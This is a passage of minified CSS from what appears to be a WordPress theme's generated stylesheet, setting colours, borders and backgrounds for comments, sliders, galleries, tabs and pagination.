.comment-content h6 a,.post-preset-ts_1490125461023 .comment-content li a,.post-preset-ts_1490125461023 .classic-page-content p a,.post-preset-ts_1490125461023 .classic-page-content h1 a,.post-preset-ts_1490125461023 .classic-page-content h2 a,.post-preset-ts_1490125461023 .classic-page-content h3 a,.post-preset-ts_1490125461023 .classic-page-content h4 a,.post-preset-ts_1490125461023 .classic-page-content h5 a,.post-preset-ts_1490125461023 .classic-page-content h6 a,.post-preset-ts_1490125461023 .classic-page-content li a,.post-preset-ts_1490125461023 .jaw-after-perex p a,.post-preset-ts_1490125461023 .jaw-after-perex h1 a,.post-preset-ts_1490125461023 .jaw-after-perex h2 a,.post-preset-ts_1490125461023 .jaw-after-perex h3 a,.post-preset-ts_1490125461023 .jaw-after-perex h4 a,.post-preset-ts_1490125461023 .jaw-after-perex h5 a,.post-preset-ts_1490125461023 .jaw-after-perex h6 a,.post-preset-ts_1490125461023 .jaw-after-perex li a,.post-preset-ts_1490125461023 .jaw-perex-content p a,.post-preset-ts_1490125461023 .jaw-perex-content h1 a,.post-preset-ts_1490125461023 .jaw-perex-content h2 a,.post-preset-ts_1490125461023 .jaw-perex-content h3 a,.post-preset-ts_1490125461023 .jaw-perex-content h4 a,.post-preset-ts_1490125461023 .jaw-perex-content h5 a,.post-preset-ts_1490125461023 .jaw-perex-content h6 a,.post-preset-ts_1490125461023 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125461023 .comment-content p a:hover,.post-preset-ts_1490125461023 .comment-content h1 a:hover,.post-preset-ts_1490125461023 .comment-content h2 a:hover,.post-preset-ts_1490125461023 .comment-content h3 a:hover,.post-preset-ts_1490125461023 .comment-content h4 a:hover,.post-preset-ts_1490125461023 .comment-content h5 a:hover,.post-preset-ts_1490125461023 .comment-content h6 a:hover,.post-preset-ts_1490125461023 .comment-content li a:hover,.post-preset-ts_1490125461023 .classic-page-content p a:hover,.post-preset-ts_1490125461023 .classic-page-content h1 a:hover,.post-preset-ts_1490125461023 .classic-page-content h2 a:hover,.post-preset-ts_1490125461023 .classic-page-content h3 a:hover,.post-preset-ts_1490125461023 .classic-page-content h4 a:hover,.post-preset-ts_1490125461023 .classic-page-content h5 a:hover,.post-preset-ts_1490125461023 .classic-page-content h6 a:hover,.post-preset-ts_1490125461023 .classic-page-content li a:hover,.post-preset-ts_1490125461023 .jaw-after-perex p a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex li a:hover,.post-preset-ts_1490125461023 .jaw-perex-content p a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content li a:hover{color:#3d3d3d}.post-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text a,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-title{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125461023 .admin_info .author_proff{color:#303030}.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125461023 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125461023 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125461023 .post-comments .comment-content{color:#303030}.post-preset-ts_1490125461023 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125461023 #respond .bar_type_4.section_bar{color:#3d3d3d}.post-preset-ts_1490125461023 #respond form p a{color:#929292}.post-preset-ts_1490125461023 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125461023 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125461023 ol.commentlist li .one-comment-item,.post-preset-ts_1490125461023 ol.commentlist ul.children{border-color:#dcdcdc !important}.post-preset-ts_1490125461023 .perex,.post-preset-ts_1490125461023 .format-link .box,.post-preset-ts_1490125461023 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125461023 .post-bar_type_1 #comments h3,.post-preset-ts_1490125461023 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125461023 .post-bar_type_2 .post-comments h3#reply-title,.post-preset-ts_1490125461023 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125461023 .post-tags ul.tag-list a{color:#303030;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125461023 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125461023 #page-nav a .post_page{border-color:#dcdcdc;color:#3d3d3d}div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-carousel-wrapper{background-color:#fafafa;border-color:#dcdcdc}div.ticker-preset-ts_1490125461495.jaw-ticker .main-title,div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125461495.jaw-ticker a{color:#fafafa}div.ticker-preset-ts_1490125461495.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider .carousel-indicators li{background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.right{background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461495 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider p{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125461495 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125461495 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125461495 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-description{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-description a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125461495 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 div.jw-grid .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461495 p,div.post-preset-ts_1490125461495 h1,div.post-preset-ts_1490125461495 h2,div.post-preset-ts_1490125461495 h3,div.post-preset-ts_1490125461495 h4,div.post-preset-ts_1490125461495 h5,div.post-preset-ts_1490125461495 h6,div.post-preset-ts_1490125461495 label,div.post-preset-ts_1490125461495 .error404,div.post-preset-ts_1490125461495 ul,div.post-preset-ts_1490125461495 .jw-custom-text{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_user_hide .jaw_user_hide_button{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .jwjs-clear-history a{color:#fafafa}div.post-preset-ts_1490125461495 .jwjs-clear-history a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .post-comments-labes a,div.post-preset-ts_1490125461495 .post-comments-labes a:hover{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .format-review .image .jaw-shadower{background:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125461495 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_4 .section_bar:before{border-color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_big_left .section-name,div.post-preset-ts_1490125461495 div.bar_type_big_center .section-name,div.post-preset-ts_1490125461495 div.bar_type_big_right .section-name,div.post-preset-ts_1490125461495 div.bar_type_4 .section-name{color:#fafafa}div.post-preset-ts_1490125461495 div .jaw-title-bar-descripton{color:#048cd4}div.post-preset-ts_1490125461495 a{color:#fafafa}div.post-preset-ts_1490125461495 a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog.blog_special .box,div.post-preset-ts_1490125461495 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125461495 .jaw-single.blog_special .box,div.post-preset-ts_1490125461495 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125461495 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog .quote-author,div.post-preset-ts_1490125461495 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125461495 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125461495 .jaw_blog .mashsb-count,div.post-preset-ts_1490125461495 .jaw-single .quote-author,div.post-preset-ts_1490125461495 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125461495 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125461495 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125461495 .jaw-single nav#nav-single a{color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125461495 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog input#submit,div.post-preset-ts_1490125461495 .jaw-single input#submit{background-color:#fafafa;color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog p,div.post-preset-ts_1490125461495 .jaw_blog li,div.post-preset-ts_1490125461495 .jaw_blog h1,div.post-preset-ts_1490125461495 .jaw_blog h2,div.post-preset-ts_1490125461495 .jaw_blog h3,div.post-preset-ts_1490125461495 .jaw_blog h4,div.post-preset-ts_1490125461495 .jaw_blog h5,div.post-preset-ts_1490125461495 .jaw_blog h6,div.post-preset-ts_1490125461495 .jaw-single p,div.post-preset-ts_1490125461495 .jaw-single li,div.post-preset-ts_1490125461495 .jaw-single h1,div.post-preset-ts_1490125461495 .jaw-single h2,div.post-preset-ts_1490125461495 .jaw-single h3,div.post-preset-ts_1490125461495 .jaw-single h4,div.post-preset-ts_1490125461495 .jaw-single h5,div.post-preset-ts_1490125461495 .jaw-single h6{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .meta_divider,div.post-preset-ts_1490125461495 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured{color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125461495 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125461495 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#fafafa}div.post-preset-ts_1490125461495 .element.format-quote>.box,div.post-preset-ts_1490125461495 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw-timeline-border span,div.post-preset-ts_1490125461495 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125461495 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125461495 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a a{color:#fafafa}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125461495 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125461495 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125461495 .pagination.infinitemore #infscr-loading{color:#fafafa}div.post-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125461495 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125461495 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-google-fonts,div.post-preset-ts_1490125461495 .jw-el-icon span{color:#048cd4 !important}div.post-preset-ts_1490125461495 .jaw-showcase-icon{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-submit-message a{background-color:#F1F1F1;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .panel{color:#048cd4}div.post-preset-ts_1490125461495 .panel .panel-title{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw_login a,div.post-preset-ts_1490125461495 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(250,250,250,0.9)}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-spoiler:hover .revealed{color:#048cd4}div.post-preset-ts_1490125461495 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125461495 .jw-custom-text a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125461495 .timeTo-countdown .counter,div.post-preset-ts_1490125461495 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125461495 .timeTo-countdown .counter>div{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .slick-next{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-heading{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-body{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-tabs .tab-content{background-color:#fafafa;border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs .tab-content p{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li:hover{background-color:#fafafa}div.post-preset-ts_1490125461495 .format-link .perex,div.post-preset-ts_1490125461495 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125461495 .list_of_categories a{color:#929292}div.post-preset-ts_1490125461495 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125461495 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125461495 input,div.post-preset-ts_1490125461495 textarea{border-color:#dcdcdc !important;color:#048cd4;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .blockquote-container{background:#F1F1F1;color:#048cd4}div.post-preset-ts_1490125461495 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125461495 .btn,div.post-preset-ts_1490125461495 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .btn a,div.post-preset-ts_1490125461495 .btn a:hover,div.post-preset-ts_1490125461495 input[type="submit"] a,div.post-preset-ts_1490125461495 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .login-submit input,div.post-preset-ts_1490125461495 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125461495 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.right{background-color:#fafafa}div.post-preset-ts_1490125461495 